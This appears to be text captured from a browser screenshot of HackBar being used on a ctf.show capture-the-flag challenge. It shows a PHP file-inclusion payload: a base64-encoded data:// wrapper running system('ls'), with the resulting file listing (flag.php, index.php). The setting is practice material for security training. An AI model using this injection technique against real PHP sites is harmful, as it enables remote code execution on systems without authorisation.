 flag.php index.php
开发者工具 — http://1b66b4d0-1f7d-4baa-ab8f-e68048f71ec2.challenge.ctf.show:8080/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdscycp...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://1b66b4d0-1f7d-4baa-ab8f-e68048f71ec2.challenge.ctf.show:8080/?file=data://text/plain;
base64,PD9waHAgc3lzdGVtKCdscycpOz8%2b
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"